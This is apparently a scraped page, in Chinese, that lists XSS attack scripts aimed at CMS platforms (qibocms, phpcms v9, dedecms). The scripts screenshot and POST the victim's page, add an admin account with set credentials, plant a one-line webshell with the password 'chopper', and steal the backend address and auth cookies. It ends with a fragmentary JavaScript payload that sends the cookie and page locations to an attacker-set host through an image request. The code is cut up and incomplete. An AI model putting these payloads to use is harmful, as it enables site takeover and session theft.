 获得所访问的网页的截图，以data:base64编码的方式post
JS
qibocms.js
齐博cms加管理，用户名kakahuadmin，密码kakahuadr
JS
phpcms v9 getshell.js
写一句话，test.php，密码chopper
JS
default.js
通过xss完成基本的攻击，包括获取后台地址，认证cookie
JS
dedecms.js
格式化 压缩 复制js地址
修改为攻击机网址
1 var website="http://网站地址";
2 (function(){(new Image()).src=website+'/?keepses
.href}catch(e){return''}})())+'&toplocation=
)())+'&cookie='+escape((function(){try{retur
(){try{return(window.opener&&window.opener.l